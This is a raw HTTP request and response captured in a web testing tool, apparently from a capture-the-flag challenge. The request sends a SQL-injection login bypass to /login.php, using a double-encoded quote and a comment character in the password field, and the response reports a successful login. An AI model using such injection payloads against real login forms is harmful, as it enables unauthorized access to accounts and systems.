 Request
数据包扫描
美化
热加载
构造请求
1 POST /login.php HTTP/1.1
2 Host : 27.25.151.198:38227
如需手动指定目标地址或 Host 碰撞，请配置"高级配置-真实Host"
3 Content-Type: application/x-www-form-urlencoded
4 Cookie: PHPSESSID=ad6511fe5b401a47b44465287798a569; pahint=L3Zhci9mbGFnL2ZsYWcudHh0
5 Cache-Control: max-age=0
6 Origin: http://27.25.151.198:38227
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/137.0.0.0 Safari/537.36
11 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.7
12 Referer: http://27.25.151.198:38227/index.php
13 Content-Length auto : 21
14
15 username=admin&password=admin123%2527#
260bytes / 78ms
美化
渲染
编码
请输入定位响应
详情
1 HTTP/1.1 200 OK
远端地址:127.0.0.1:7890; 响应时
间:78ms; 总耗时:80ms; URL:htt
p://27.25.151.198:38227/log...
2 Date: Sun, 08 Jun 2025 09:07:48 GMT
3 Server: Apache/2.4.62 (Debian)
4 X-Powered-By: PHP/8.2.28
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Type: text/html; charset=UTF-8
10 Content-Length: 261
11
12 <p style="text-align:center; font-size:20px; color:green;">登录成功</p>
13 <!doctype html>
14 <html>
15 <head>
16 <script>
17 setTimeout(function () {
18 window.location.href = "welcome.php";
19 }, 100);
20 </script>
21 </head>
22 <body></body>
23 </html>
24